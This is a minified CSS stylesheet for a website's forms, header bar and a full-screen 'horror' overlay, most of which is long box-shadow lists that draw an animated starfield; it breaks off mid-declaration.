.form__field-textarea{display:block;outline:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:vertical;width:100%;height:10rem;min-height:4.25rem;padding:.625rem .75rem;font-size:1rem;line-height:1.5;background-color:var(--color-white);border:solid 1px color-mix(in srgb,var(--color-white) 90%,#000);border-radius:2px}.form .form__field .form__field-textarea::-webkit-input-placeholder{color:color-mix(in srgb,var(--color-white) 85%,#000)}.form .form__field .form__field-textarea::-moz-placeholder{color:color-mix(in srgb,var(--color-white) 85%,#000)}.form .form__field .form__field-textarea:-ms-input-placeholder{color:color-mix(in srgb,var(--color-white) 85%,#000)}.form .form__field .form__field-textarea::placeholder{color:color-mix(in srgb,var(--color-white) 85%,#000)}@media screen and (max-width:767px){.form .form__field .form__field-textarea{font-size:.9375rem}}.form .form__control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-animation:fade-in .5s forwards;animation:fade-in .5s forwards}.form .form__control .form__control-button{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:0;width:12.5rem;margin:0 0 0 1rem;font-size:1rem;font-weight:400;color:var(--color-white);background-color:var(--color-primary);box-shadow:none}.form .form__control .form__control-button:hover{-webkit-filter:brightness(125%);filter:brightness(125%)}@media screen and (max-width:767px){.form .form__control .form__control-button{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-order:-1;-ms-flex-order:-1;order:-1;margin-left:0;margin-bottom:1rem;padding:1rem}}.form .form__control .form__control-loader{display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:hidden;opacity:0;line-height:1rem;transition:opacity .25s}.form .form__control .form__control-loader.icon--loop{visibility:visible;color:var(--color-black);opacity:1;-webkit-animation:rotate .75s linear infinite;animation:rotate .75s linear infinite}.form .form__control .form__control-loader.icon--alert{visibility:visible;color:var(--color-alert);opacity:1}.form .form__control .form__control-loader.icon--done{visibility:visible;color:var(--color-success);opacity:1}.form .form__control .form__control-notice{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;cursor:default;margin-left:.5rem;font-size:.875rem;line-height:1rem;color:var(--color-text)}@media screen and (max-width:767px){.form .form__control{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}}.form.form--fold .form__control,.form.form--fold .form__field{display:none}.form.form--fold .form__field:first-of-type{display:block}.form.form--club{background-color:var(--color-layer)}.form.form--club .form__field-textarea{height:20rem}.form.form--club .form__control-button{background-color:var(--color-club)}.head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:calc(2rem - 1px);padding:0 1rem;font-size:.5625rem;font-weight:500;line-height:1.25;text-transform:uppercase;letter-spacing:1px;color:var(--color-white);background-color:var(--color-primary)}a.head{cursor:pointer}a.head:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}.horror{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:fixed;z-index:8;top:0;left:0;width:100%;height:100%;padding:4rem 0;opacity:0;-webkit-transform:translate3d(0);transform:translate3d(0);will-change:transform;background:radial-gradient(ellipse at center,#262b34 0,#090b0e 100%);-webkit-animation:fade-in .25s forwards;animation:fade-in .25s forwards}.horror.horror--hide{-webkit-animation:fade-out .25s forwards;animation:fade-out .25s forwards}.horror .horror__inner{display:block;position:relative;width:55rem;max-width:calc(100% - 4rem);margin:0 auto;padding:4rem 2rem;color:#fff;background-color:#111118;border-radius:.5rem}.horror .horror__inner p{display:block;max-width:35rem;margin:0 auto;font-size:1.5rem;text-align:center}@media screen and (max-width:767px){.horror .horror__inner p{font-size:1.25rem}}@media screen and (max-width:479px){.horror .horror__inner p{font-size:1.125rem}}.horror .horror__inner button{display:block;margin:1.5rem auto 0;padding:.5rem 2.5rem;font-size:2.25rem;text-transform:uppercase;color:#eed462;border:solid 1px;border-radius:2.5rem;transition:-webkit-filter .25s;transition:filter .25s;transition:filter .25s,-webkit-filter .25s}.horror .horror__inner button:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:767px){.horror .horror__inner button{font-size:1.75rem}}@media screen and (max-width:479px){.horror .horror__inner button{font-size:1.375rem}}@media screen and (max-width:767px){.horror .horror__inner{max-width:calc(100% - 2rem);padding:2rem 1rem}}.horror .horror__stars{position:absolute;top:0;left:0;width:1px;height:1px;opacity:.5;background:0 0;box-shadow:1108px 525px #fff,59px 299px #fff,1489px 586px #fff,964px 1803px #fff,1657px 1004px #fff,1271px 798px #fff,1902px 950px #fff,932px 1155px #fff,379px 193px #fff,1759px 974px #fff,685px 58px #fff,1112px 62px #fff,1165px 1922px #fff,812px 778px #fff,271px 955px #fff,852px 386px #fff,548px 495px #fff,1857px 305px #fff,1153px 357px #fff,227px 1638px #fff,422px 1518px #fff,1394px 860px #fff,1109px 1678px #fff,1058px 349px #fff,1390px 325px #fff,1712px 1236px #fff,239px 1230px #fff,508px 1766px #fff,1675px 1649px #fff,1652px 939px #fff,937px 1534px #fff,434px 1360px #fff,764px 1394px #fff,1416px 1475px #fff,1903px 649px #fff,154px 159px #fff,544px 1831px #fff,1016px 1168px #fff,1515px 720px #fff,1668px 751px #fff,768px 1887px #fff,1535px 1235px #fff,346px 1758px #fff,943px 329px #fff,1170px 427px #fff,1883px 871px #fff,161px 742px #fff,1707px 830px #fff,1940px 1452px #fff,1437px 130px #fff,1020px 1163px #fff,1795px 1382px #fff,80px 877px #fff,1115px 1273px #fff,1517px 1558px #fff,884px 1832px #fff,1492px 1756px #fff,129px 371px #fff,1232px 566px #fff,467px 887px #fff,662px 1578px #fff,903px 1123px #fff,743px 910px #fff,607px 117px #fff,1991px 858px #fff,12px 631px #fff,1390px 625px #fff,1220px 404px #fff,1133px 134px #fff,153px 310px #fff,439px 717px #fff,497px 1604px #fff,529px 1187px #fff,221px 11px #fff,269px 699px #fff,796px 385px #fff,410px 1665px #fff,202px 1583px #fff,811px 1120px #fff,1837px 956px #fff,1918px 1934px #fff,1717px 39px #fff,932px 569px #fff,1907px 802px #fff,310px 1437px #fff,1610px 1680px #fff,1928px 1445px #fff,1248px 270px #fff,458px 550px #fff,1014px 387px #fff,1614px 1853px #fff,1368px 846px #fff,1461px 304px #fff,702px 1789px #fff,403px 203px #fff,1838px 407px #fff,61px 1570px #fff,1908px 1671px #fff,1712px 1356px #fff,118px 941px #fff,394px 23px #fff,1382px 312px #fff,408px 241px #fff,59px 1716px #fff,1937px 1224px #fff,920px 863px #fff,7px 1601px #fff,1718px 603px #fff,1831px 981px #fff,1865px 1593px #fff,297px 1926px #fff,1442px 719px #fff,1910px 1603px #fff,145px 1206px #fff,821px 95px #fff,579px 356px #fff,780px 750px #fff,187px 647px #fff,1755px 1597px #fff,932px 1896px #fff,825px 1433px #fff,743px 1104px #fff,1067px 1131px #fff,310px 418px #fff,99px 675px #fff,119px 431px #fff,490px 1222px #fff,829px 273px #fff,1831px 546px #fff,1285px 1309px #fff,618px 1495px #fff,1476px 1864px #fff,1862px 1310px #fff,1695px 1747px #fff,1101px 421px #fff,322px 757px #fff,501px 797px #fff,1413px 653px #fff,1569px 1511px #fff,1343px 909px #fff,136px 1273px #fff,167px 1305px #fff,1801px 1713px #fff,1533px 280px #fff,1708px 123px #fff,1708px 1871px #fff,2000px 1736px #fff,1679px 1924px #fff,1170px 1927px #fff,239px 930px #fff,1469px 338px #fff,698px 864px #fff,1135px 475px #fff,1345px 1442px #fff,59px 349px #fff,1370px 1866px #fff,818px 609px #fff,121px 428px #fff,1319px 175px #fff,683px 1616px #fff,1826px 1223px #fff,440px 1779px #fff,1999px 1264px #fff,626px 1144px #fff,475px 1360px #fff,1716px 1847px #fff,287px 827px #fff,1851px 1350px #fff,1529px 387px #fff,554px 1460px #fff,981px 955px #fff,154px 824px #fff,1149px 1173px #fff,973px 998px #fff,1524px 1671px #fff,479px 1793px #fff,1119px 1822px #fff,1801px 575px #fff,709px 1879px #fff,1922px 605px #fff,1650px 476px #fff,931px 272px #fff,1045px 986px #fff,524px 1493px #fff,1737px 1040px #fff,1198px 1201px #fff,1818px 129px #fff,1530px 1534px #fff,1594px 1160px #fff,754px 57px #fff,390px 44px #fff,248px 1628px #fff,1534px 1613px #fff,819px 298px #fff,1545px 1715px #fff,1927px 964px #fff,1875px 152px #fff,1308px 87px #fff,731px 1835px #fff,1150px 482px #fff,543px 1576px #fff,1627px 422px #fff,1770px 907px #fff,497px 411px #fff,760px 1881px #fff,1816px 1480px #fff,576px 1969px #fff,270px 1000px #fff,850px 1755px #fff,1847px 141px #fff,1854px 1725px #fff,781px 639px #fff,1339px 504px #fff,40px 1882px #fff,1908px 31px #fff,422px 1006px #fff,616px 1484px #fff,749px 308px #fff,687px 1920px #fff,72px 880px #fff,218px 141px #fff,854px 1735px #fff,1262px 1504px #fff,702px 1282px #fff,821px 1436px #fff,765px 950px #fff,419px 162px #fff,79px 510px #fff,509px 1529px #fff,1926px 1836px #fff,194px 1815px #fff,431px 864px #fff,832px 1535px #fff,41px 1923px #fff,89px 537px #fff,1913px 1080px #fff,761px 1142px #fff,668px 800px #fff,1637px 1092px #fff,572px 662px #fff,817px 909px #fff,144px 177px #fff,1928px 5px #fff,680px 672px #fff,284px 178px #fff,886px 1886px #fff,511px 583px #fff,1176px 595px #fff,1654px 147px #fff,1617px 367px #fff,1658px 144px #fff,784px 964px #fff,175px 1693px #fff,1584px 924px #fff,1875px 125px #fff,934px 1437px #fff,1295px 1128px #fff,462px 566px #fff,1851px 1073px #fff,695px 222px #fff,1642px 825px #fff,1929px 1873px #fff,575px 704px #fff,136px 142px #fff,928px 171px #fff,335px 1378px #fff,1916px 241px #fff,1557px 1507px #fff,95px 1378px #fff,1571px 1964px #fff,853px 1580px #fff,1202px 1744px #fff,984px 455px #fff,1230px 1122px #fff,1190px 1781px #fff,1582px 623px #fff,753px 1369px #fff,67px 366px #fff,696px 526px #fff,1919px 401px #fff,231px 945px #fff,1940px 1034px #fff,1076px 1082px #fff,1717px 1775px #fff,1640px 362px #fff,1213px 1569px #fff,853px 711px #fff,12px 1712px #fff,348px 473px #fff,1846px 384px #fff,1616px 1985px #fff,595px 547px #fff,600px 889px #fff,1097px 1503px #fff,997px 1205px #fff,46px 82px #fff,1589px 1334px #fff,1518px 917px #fff,1010px 253px #fff,271px 540px #fff,309px 1990px #fff,1407px 1761px #fff,1089px 1537px #fff,934px 1928px #fff,4px 275px #fff,707px 954px #fff,295px 1785px #fff,1743px 261px #fff,803px 33px #fff,1032px 1900px #fff,866px 853px #fff,320px 295px #fff,132px 1276px #fff,1199px 439px #fff,1330px 788px #fff,1366px 1498px #fff,132px 501px #fff,752px 1637px #fff,675px 808px #fff,1094px 1447px #fff,979px 1900px #fff,1742px 1662px #fff,221px 342px #fff,393px 1316px #fff,980px 1372px #fff,1525px 307px #fff,1834px 1828px #fff,1222px 964px #fff,638px 193px #fff,1562px 1542px #fff,1691px 773px #fff,1184px 285px #fff,1211px 1579px #fff,748px 969px #fff,1388px 1220px #fff,795px 1283px #fff,534px 1078px #fff,789px 1774px #fff,697px 278px #fff,1544px 794px #fff,405px 1519px #fff,1056px 1797px #fff,959px 1991px #fff,1900px 966px #fff,681px 222px #fff,1404px 214px #fff,1686px 746px #fff,1922px 1985px #fff,181px 433px #fff,1030px 1125px #fff,1222px 1788px #fff,1761px 392px #fff,1217px 963px #fff,1317px 398px #fff,1192px 266px #fff,812px 1158px #fff,1896px 287px #fff,1982px 1926px #fff,1061px 101px #fff,1522px 1850px #fff,681px 72px #fff,830px 657px #fff,1768px 64px #fff,1535px 96px #fff,1102px 70px #fff,1976px 1182px #fff,1557px 1234px #fff,2000px 1717px #fff,1600px 206px #fff,998px 1334px #fff,595px 1417px #fff,299px 335px #fff,873px 744px #fff,1714px 920px #fff,772px 100px #fff,275px 1608px #fff,1087px 1473px #fff,222px 191px #fff,1098px 1461px #fff,416px 53px #fff,696px 1272px #fff,1235px 1957px #fff,663px 650px #fff,479px 1979px #fff,1054px 1236px #fff,1137px 1785px #fff,1388px 1011px #fff,277px 1658px #fff,1530px 934px #fff,1324px 885px #fff,1242px 1447px #fff,630px 1240px #fff,257px 333px #fff,381px 174px #fff,938px 1607px #fff,376px 243px #fff,701px 1125px #fff,1914px 1868px #fff,439px 1468px #fff,1590px 61px #fff;will-change:transform}.horror .horror__stars.horror__stars--small{width:1px;height:1px;box-shadow:886px 346px #fff,1252px 215px #fff,1844px 1885px #fff,1155px 1416px #fff,480px 504px #fff,24px 1230px #fff,1669px 1884px #fff,1002px 1918px #fff,413px 1725px #fff,254px 454px #fff,1536px 652px #fff,1972px 1255px #fff,1235px 1573px #fff,1917px 25px #fff,885px 1432px #fff,955px 836px #fff,397px 228px #fff,1596px 1265px #fff,614px 514px #fff,268px 1092px #fff,1876px 1991px #fff,1810px 1800px #fff,1084px 1560px #fff,1762px 639px #fff,1569px 1885px #fff,1013px 1363px #fff,127px 1062px #fff,976px 1247px #fff,1414px 1905px #fff,1831px 1048px #fff,1165px 965px #fff,1102px 1044px #fff,831px 1355px #fff,1380px 651px #fff,1428px 216px #fff,1628px 1444px #fff,1302px 655px #fff,325px 1667px #fff,338px 1290px #fff,1334px 1401px #fff,1060px 1217px #fff,1495px 1472px #fff,1231px 1900px #fff,74px 1318px #fff,587px 1275px #fff,529px 146px #fff,1936px 264px #fff,592px 361px #fff,973px 1175px #fff,1351px 240px #fff,861px 137px #fff,687px 121px #fff,1224px 1509px #fff,1483px 458px #fff,537px 1600px #fff,1054px 629px #fff,1386px 1672px #fff,823px 1186px #fff,166px 256px #fff,1967px 1872px #fff,1876px 1212px #fff,1889px 1946px #fff,565px 659px #fff,183px 1286px #fff,479px 1145px #fff,1717px 1309px #fff,1453px 1962px #fff,1778px 12px #fff,514px 1713px #fff,791px 1092px #fff,1520px 251px #fff,313px 1047px #fff,206px 1325px #fff,743px 379px #fff,432px 899px #fff,529px 1089px #fff,736px 727px #fff,1000px 1609px #fff,735px 1012px #fff,1188px 1070px #fff,15px 634px #fff,1353px 1328px #fff,727px 1646px #fff,1977px 1800px #fff,1529px 1525px #fff,814px 1689px #fff,1392px 99px #fff,1253px 1327px #fff,566px 698px #fff,1697px 1085px #fff,565px 320px #fff,105px 612px #fff,712px 1596px #fff,1910px 1173px #fff,498px 1716px #fff,799px 1099px #fff,1135px 485px #fff,286px 1051px #fff,1385px 585px #fff,1553px 1369px #fff,1668px 433px #fff,847px 1385px #fff,1416px 1304px #fff,615px 5px #fff,1222px 1559px #fff,958px 1929px #fff,275px 986px #fff,1644px 753px #fff,1096px 533px #fff,761px 401px #fff,882px 869px #fff,379px 859px #fff,1986px 1549px #fff,177px 1437px #fff,706px 412px #fff,397px 1397px #fff,755px 1112px #fff,1233px 1122px #fff,1066px 161px #fff,379px 1140px #fff,1330px 144px #fff,1455px 1037px #fff,456px 321px #fff,521px 1038px #fff,1921px 421px #fff,1834px 1968px #fff,1509px 320px #fff,1074px 1060px #fff,1600px 1672px #fff,1207px 621px #fff,1756px 458px #fff,1918px 562px #fff,288px 658px #fff,1478px 1717px #fff,1924px 1969px #fff,1915px 1155px #fff,161px 824px #fff,1821px 1990px #fff,63px 1602px #fff,1148px 948px #fff,210px 384px #fff,1098px 737px #fff,1589px 1857px #fff,826px 1856px #fff,1029px 843px #fff,1019px 213px #fff,1770px 1037px #fff,1120px 1630px #fff,1283px 1706px #fff,1781px 890px #fff,1508px 1639px #fff,1977px 989px #fff,1307px 1426px #fff,825px 869px #fff,487px 1684px #fff,1358px 994px #fff,1851px 1064px #fff,1549px 1580px #fff,517px 885px #fff,1070px 808px #fff,1246px 1632px #fff,235px 1581px #fff,265px 251px #fff,976px 529px #fff,557px 1443px #fff,1822px 821px #fff,1659px 1614px #fff,377px 549px #fff,1796px 259px #fff,1478px 1116px #fff,373px 351px #fff,1307px 1289px #fff,1674px 1748px #fff,1511px 98px #fff,1022px 762px #fff,1470px 811px #fff,1926px 87px #fff,1785px 1958px #fff,1719px 1191px #fff,608px 1513px #fff,368px 1318px #fff,495px 226px #fff,1028px 175px #fff,1480px 630px #fff,277px 371px #fff,365px 1135px #fff,1281px 1858px #fff,201px 827px #fff,280px 1879px #fff,59px 106px #fff,1843px 1885px #fff,1236px 1220px #fff,376px 1684px #fff,1356px 231px #fff,1919px 1617px #fff,1067px 61px #fff,1841px 1006px #fff,1727px 1569px #fff,301px 1261px #fff,1415px 196px #fff,1385px 637px #fff,1124px 1568px #fff,1409px 1101px #fff,1569px 398px #fff,738px 1767px #fff,48px 294px #fff,1352px 171px #fff,157px 1462px #fff,1376px 702px #fff,273px 1675px #fff,686px 738px #fff,1858px 244px #fff,1475px 778px #fff,1316px 168px #fff,94px 1361px #fff,1328px 1692px #fff,236px 1661px #fff,1266px 1988px #fff,665px 407px #fff,1027px 518px #fff,823px 1088px #fff,291px 949px #fff,1187px 1873px #fff,347px 1288px #fff,1933px 1632px #fff,928px 1803px #fff,136px 1351px #fff,599px 832px #fff,950px 1063px #fff,351px 812px #fff,184px 1813px #fff,1154px 1241px #fff,558px 746px #fff,762px 690px #fff,29px 778px #fff,1221px 1566px #fff,1070px 80px #fff,260px 1749px #fff,1394px 1791px #fff,293px 1069px #fff,767px 836px #fff,1509px 1601px #fff,756px 344px #fff,1803px 5px #fff,1143px 1999px #fff,47px 1478px #fff,1063px 766px #fff,1068px 1099px #fff,1418px 1319px #fff,1156px 241px #fff,1619px 1594px #fff,266px 745px #fff,398px 1742px #fff,1625px 1201px #fff,1646px 1841px #fff,1105px 854px #fff,832px 1305px #fff,110px 164px #fff,1405px 545px #fff,140px 279px #fff,410px 1678px #fff,1153px 1484px #fff,1914px 190px #fff,558px 284px #fff,907px 1747px #fff,446px 1294px #fff,6px 1618px #fff,583px 210px #fff,541px 737px #fff,1664px 1364px #fff,890px 1008px #fff,1042px 1600px #fff,1241px 562px #fff,45px 1224px #fff,316px 988px #fff,1567px 1846px #fff,1708px 1759px #fff,801px 594px #fff,87px 1974px #fff,633px 1775px #fff,611px 1921px #fff,320px 444px #fff,672px 802px #fff,1858px 636px #fff,1394px 231px #fff,849px 1527px #fff,806px 162px #fff,282px 1438px #fff,1505px 1738px #fff,1460px 683px #fff,270px 227px #fff,38px 1741px #fff,1965px 170px #fff,998px 1276px #fff,1297px 1806px #fff,1966px 1526px #fff,532px 47px #fff,106px 686px #fff,1027px 1227px #fff,1674px 1812px #fff,917px 753px #fff,1689px 1297px #fff,1147px 29px #fff,493px 1448px #fff,811px 889px #fff,799px 1318px #fff,1247px 1860px #fff,1061px 87px #fff,1274px 565px #fff,1548px 1666px #fff,396px 1397px #fff,1033px 1598px #fff,1692px 984px #fff,862px 1824px #fff,1811px 178px #fff,1534px 1004px #fff,887px 1418px #fff,1015px 1601px #fff,1328px 246px #fff,1252px 1909px #fff,139px 488px #fff,1530px 1848px #fff,1419px 1530px #fff,1679px 1774px #fff,14px 626px #fff,752px 112px #fff,785px 363px #fff,1889px 968px #fff,930px 1072px #fff,460px 603px #fff,453px 1756px #fff,113px 736px #fff,1992px 153px #fff,1318px 287px #fff,1741px 878px #fff,281px 108px #fff,6px 990px #fff,44px 990px #fff,41px 1264px #fff,89px 1610px #fff,1258px 1880px #fff,872px 1884px #fff,352px 989px #fff,1658px 435px #fff,1561px 604px #fff,979px 1356px #fff,1058px 1866px #fff,1527px 579px #fff,1288px 409px #fff,1485px 1175px #fff,906px 144px #fff,509px 746px #fff,1506px 1168px #fff,695px 1129px #fff,1542px 1421px #fff,1693px 921px #fff,1302px 42px #fff,1600px 1980px #fff,1653px 1252px #fff,1842px 1398px #fff,1896px 427px #fff,739px 1623px #fff,1352px 1260px #fff,1926px 1664px #fff,1380px 1689px #fff,988px 268px #fff,361px 1931px #fff,711px 698px #fff,1580px 904px #fff,347px 1081px #fff,1677px 135px #fff,502px 1491px #fff,503px 1218px #fff,158px 513px #fff,263px 1737px #fff,1481px 1518px #fff,1057px 1213px #fff,361px 957px #fff,810px 649px #fff,1956px 1603px #fff,82px 1388px #fff,208px 1787px #fff,113px 1600px #fff,1251px 1148px #fff,1363px 1937px #fff,1363px 1947px #fff,1587px 679px #fff,657px 951px #fff,1348px 1217px #fff,345px 887px #fff,930px 224px #fff,863px 508px #fff,1838px 503px #fff,866px 1532px #fff,775px 1293px #fff,813px 431px #fff,729px 56px #fff,1941px 212px #fff,518px 925px #fff,1453px 776px #fff;-webkit-animation:horror-stars 50s linear infinite;animation:horror-stars 50s linear infinite}.horror .horror__stars.horror__stars--medium{width:2px;height:2px;box-shadow:149px 1219px #fff,1884px 383px #fff,1642px 762px #fff,815px 619px #fff,774px 1227px #fff,95px 836px #fff,228px 1684px #fff,1069px 1067px #fff,1542px 1514px #fff,1225px 1499px #fff,1391px 1208px #fff,1218px 1940px #fff,522px 665px #fff,1195px 22px #fff,239px 1175px #fff,1472px 853px #fff,580px 1317px #fff,1373px 1716px #fff,515px 1694px #fff,1329px 331px #fff,382px 1855px #fff,365px 598px #fff,578px 631px #fff,1970px 47px #fff,422px 1701px #fff,794px 671px #fff,928px 78px #fff,1063px 499px #fff,1701px 1784px #fff,1301px 951px #fff,1061px 639px #fff,1501px 750px #fff,484px 1206px #fff,1600px 1904px #fff,944px 1394px #fff,693px 965px #fff,1978px 1202px #fff,525px 679px #fff,1986px 1622px #fff,284px 108px #fff,1338px 1462px #fff,71px 137px #fff,1025px 624px #fff,762px 1099px #fff,1863px 1953px #fff,1683px 262px #fff,540px 594px #fff,1546px 1527px #fff,1659px 1445px #fff,631px 962px #fff,1894px 1421px #fff,944px 1998px #fff,1362px 234px #fff,444px 705px #fff,799px 1790px #fff,1885px 401px #fff,1834px 1518px #fff,1903px 861px #fff,1678px 1389px #fff,1712px 214px #fff,1946px 1543px #fff,1896px 938px #fff,1719px 994px #fff,703px 1733px #fff,1654px 224px #fff,1290px 1017px #fff,1637px 1263px #fff,1637px 42px #fff,1855px 975px #fff,564px 1692px #fff,728px 487px #fff,8px 763px #fff,1375px 1757px #fff,1854px 849px #fff,1070px 1721px #fff,1241px 1286px #fff,1728px 1930px #fff,2000px 940px #fff,1575px 477px #fff,428px 1122px #fff,37px 1946px #fff,627px 1566px #fff,1319px 1353px #fff,1683px 1280px #fff,1251px 646px #fff,1720px 900px #fff,1716px 751px #fff,1447px 1583px #fff,1102px 721px #fff,546px 1283px #fff,237px 530px #fff,112px 1893px #fff,702px 960px #fff,1578px 131px #fff,240px 1993px #fff,952px 1312px #fff,1804px 179px #fff,1174px 1165px #fff,84px 135px #fff,1648px 1056px #fff,1986px 105px #fff,1619px 197px #fff,1136px 305px #fff,1316px 1928px #fff,998px 1599px #fff,1050px 1962px #fff,1497px 867px #fff,849px 206px #fff,1734px 274px #fff,1584px 1697px #fff,673px 1490px #fff,1851px 1781px #fff,1334px 1960px #fff,1978px 42px #fff,320px 434px #fff,1578px 942px #fff,1382px 294px #fff,1593px 259px #fff,1001px 536px #fff,1897px 56px #fff,1887px 694px #fff,1357px 538px #fff,1252px 540px #fff,1386px 666px #fff,1100px 1035px #fff,1615px 1497px #fff,167px 1257px #fff,1808px 1058px #fff,1783px 1496px #fff,946px 270px #fff,1674px 1261px #fff,154px 1508px #fff,1559px 6px #fff,13px 728px #fff,1850px 1076px #fff,591px 1877px #fff,1525px 294px #fff,1088px 570px #fff,1935px 1980px #fff,43px 954px #fff,1561px 930px #fff,210px 1454px #fff,244px 1694px #fff,195px 1971px #fff,1049px 1239px #fff,1206px 933px #fff,1344px 1px #fff,587px 1059px #fff,1755px 1153px #fff,1114px 59px #fff,126px 1651px #fff,1395px 879px #fff,1368px 563px #fff,1426px 304px #fff,1519px 913px #fff,663px 826px #fff,1871px 115px #fff,564px 1895px #fff,532px 1827px #fff,517px 750px #fff,1739px 1269px #fff,423px 918px #fff,649px 913px #fff,170px 797px #fff,931px 1552px #fff,1983px 1915px #fff,73px 1918px #fff,137px 678px #fff,1977px 1256px #fff,209px 363px #fff,1327px 1754px #fff,1538px 139px #fff,853px 1539px #fff,1592px 553px #fff,1676px 137px #fff,1897px 1281px #fff,1799px 620px #fff,59px 836px #fff,563px 1958px #fff,1108px 1157px #fff,804px 150px #fff,430px 1888px #fff,1304px 1391px #fff,1871px 1691px #fff,1972px 38px #fff,948px 871px #fff,760px 1311px #fff,1252px 297px #fff,1778px 853px #fff,1346px 1166px #fff,1329px 1392px #fff,1289px 1098px #fff,622px 941px #fff,883px 219px #fff,841px 1813px #fff,71px 1478px #fff,854px 300px #fff,1890px 708px #fff,57px 84px #fff,1583px 328px #fff;-webkit-animation:horror-stars 100s linear infinite;animation:horror-stars 100s linear infinite}.horror .horror__stars.horror__stars--large{width:3px;height:3px;box-shadow:2px 897px #fff,1415px 230px #fff,314px 1179px #fff,1246px 1420px #fff,714px 1588px #fff,775px 206px #fff,764px 11px #fff,891px 1194px #fff,95px 95px #fff,215px 364px #fff,570px 1603px #fff,307px 1424px #fff,152px 66px #fff,1474px 1663px #fff,1290px 311px #fff,361px 653px #fff,1718px 66px #fff,1664px 334px #fff,26px 1750px #fff,632px 442px #fff,1211px 418px #fff,817px 809px #fff,825px 396px #fff,592px 656px #fff,1108px 1113px #fff,1016px 1621px #fff,1290px 684px #fff,1414px 1173px #fff,1560px 1880px #fff,1081px 1058px #fff,1500px 1693px #fff,1222px 717px #fff,708px 802px #fff,1914px 71px #fff,158px 1906px #fff,1160px 1505px #fff,209px 438px #fff,421px 201px #fff,1506px 70px #fff,959px 486px #fff,902px 1549px #fff,1781px 65px #fff,266px 219px #fff,146px 1193px #fff,7px 522px #fff,659px 800px #fff,392px 1012px #fff,1449px 924px #fff,1366px 1312px #fff,824px 1183px #fff,1053px 1015px #fff,548px 548px #fff,1379px 263px #fff,1280px 562px #fff,548px 1408px #fff,1612px 1876px #fff,1902px 1376px #fff,1785px 1744px #fff,868px 1491px #fff,441px 1719px #fff,1130px 650px #fff,1516px 1925px #fff,1804px 378px #fff,1070px 1708px #fff,370px 1420px #fff,1294px 945px #fff,1942px 293px #fff,1732px 1662px #fff,1123px 1419px #fff,1122px 1054px #fff,39px 59px #fff,487px 937px #fff,1113px 1163px #fff,1584px 1579px #fff,55px 728px #fff;-webkit-animation:horror-stars 150s linear infinite;animation:horror-stars 150s linear infinite}@media (prefers-reduced-motion){.horror .horror__stars{display:none}}#stars2{position:absolute;top:0;left:0;width:2px;height:2px;opacity:.5;background:0 0;box-shadow:1003px 1812px #fff,11px 838px #fff,326px 1253px #fff,1958px 425px #fff,903px 1042px #fff,888px 1286px #fff,1734px 215px #fff,625px 1272px #fff,1151px 875px #fff,1170px 1080px #fff,579px 1428px #fff,551px 453px #fff,367px 151px #fff,733px 1993px #fff,28px 915px #fff,1552px 1077px #fff,1843px 463px #fff,1098px 689px #fff,1646px 832px #fff,1800px 884px #fff,1088px 1201px #fff,342px 1740px #fff,1158px 1730px #fff,111px 611px #fff,621px 486px #fff,752px 314px #fff,266px 287px #fff,1880px 290px #fff,540px 656px #fff,1514px 796px #fff,1791px 1911px #fff,1082px 1081px #fff,1297px 1456px #fff,1851px 1501px #fff,921px 570px #fff,1295px 669px #fff,1675px 1713px #fff,1984px 105px #fff,1774px 1185px #fff,1612px 1603px #fff,278px 163px #fff,1930px 1649px #fff,128px 1965px #fff,621px 256px #fff,1852px 1088px #fff,118px 421px #fff,65px 1099px #fff,1280px 1122px #fff,1748px 665px #fff,1166px 623px #fff,1171px 1033px #fff,341px 1799px #fff,1162px 1758px #fff,5px 719px #fff,1551px 1246px #fff,1712px 1275px #fff,1724px 1099px #fff,1424px 454px #fff,1568px 527px #fff,1096px 789px #fff,322px 1327px #fff,1070px 597px #fff,1460px 1006px #fff,995px 1203px #fff,1997px 133px #fff,1914px 151px #fff,995px 108px #fff,589px 627px #fff,431px 1609px #fff,28px 883px #fff,1096px 1781px #fff,1171px 1265px #fff,163px 671px #fff,768px 959px #fff,1918px 1477px #fff,1616px 1131px #fff,230px 533px #fff,1867px 775px #fff,528px 928px #fff,1126px 1887px #fff,1810px 27px #fff,1886px 62px #fff,1508px 890px #fff,74px 705px #fff,798px 380px #fff,132px 1943px #fff,838px 321px #fff,1015px 136px #fff,1125px 1278px #fff,1315px 268px #fff,1260px 5px #fff,639px 507px #fff,1873px 1056px #fff,565px 294px #fff,1282px 1285px #fff,101px 195px #fff,1268px 162px #fff,1547px 969px #fff,1062px 544px #fff,1645px 1966px #fff,1349px 323px #fff,697px 933px #fff,1783px 1475px #fff,1438px 540px #fff,1515px 1146px #fff,1283px 1393px #fff,856px 440px #fff,1820px 1183px #fff,1809px 910px #fff,175px 1665px #fff,840px 1167px #fff,1157px 1051px #fff,3px 1270px #fff,1007px 741px #fff,1968px 1057px #fff,104px 687px #fff,780px 55px #fff,183px 1066px #fff,1432px 1295px #fff,838px 1203px #fff,823px 988px #fff,906px 1367px #fff,1672px 728px #fff,843px 481px #fff,405px 1461px #fff,1161px 793px #fff,423px 386px #fff,690px 1077px #fff,1027px 22px #fff,248px 477px #fff,1761px 451px #fff,222px 870px #fff,1681px 1725px #fff,1103px 882px #fff,296px 1909px #fff,1933px 1406px #fff,194px 1927px #fff,141px 1454px #fff,53px 732px #fff,621px 606px #fff,300px 1947px #fff,1524px 1080px #fff,329px 31px #fff,70px 1273px #fff,1788px 101px #fff,348px 1816px #fff,1770px 734px #fff,553px 1919px #fff,466px 438px #fff,293px 570px #fff,691px 617px #fff,1925px 417px #fff,992px 8px #fff,432px 308px #fff,850px 1452px #fff,756px 688px #fff,804px 773px #fff,1695px 1943px #fff,1337px 589px #fff,531px 1425px 